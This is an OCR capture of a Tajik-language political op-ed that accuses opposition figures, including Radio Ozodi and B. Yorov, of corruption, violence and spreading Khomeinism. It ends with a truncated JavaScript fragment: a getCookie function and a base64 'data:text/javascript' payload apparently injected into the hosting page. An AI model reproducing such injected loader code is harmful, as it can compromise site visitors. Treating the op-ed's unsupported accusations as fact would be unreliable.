
Яке аз радиои «Озодӣ» ранҷида, айби Исоро аз Мӯсо мегирад.
Дигарӣ, маблағи туркҳоро барои озодии Б.Ёров ситонида, аз
худ кардааст ва ба ин роҳ ба обсофкунӣ машғул аст.Сеюм,
нафрати авлодӣ ба ин марзу бум дорад ва бинобар даст
доштан дар куштору ваҳшонияти мардуми вилояти Хатлон,
пойгоҳи зиддиҳукуматӣ оро додааст. Чорумӣ, бо дини бобоӣ
падруд гуфта, часпидааст, ба ҳавзаҳои ба ном илмии ахли
асноашария ва ба як уқдамандии хос, «саодат»-и инқилоби
исломӣ содир мекунад. Ин чорумӣ бо ҷамъоварии
ҳаммаҳалҳои худ деги тафриқаи мазҳабиро гарм карда, ба
чеҳрасозии навъи ҳумайнизми навъи тоҷикӣ машғул аст.
Дар маҷмуъ, оппозитсия фарсуда, афсурда ва ба майдони
ақидаҳои зиддимилдӣ табдил ёфта, аз риторикаи ҳизбӣ ба
низоми давлатдории муосир ба душмани Тоҷикистон табдил
ёфтааст. Ҳамон тавре ки гуфта шуд:
Ҳазориспанди шеърамро ба роҳат дуд хоҳам кард,
Ва бо дудаш ҳама деву ҷини ифрити роҳатро,
Чу Рустам раҳ ба раҳ нобуд хоҳам кард.
Падруд нотавонбинон!
Роғун муборак!
Фарҳод Калонов, таҳлилгар
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?
*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp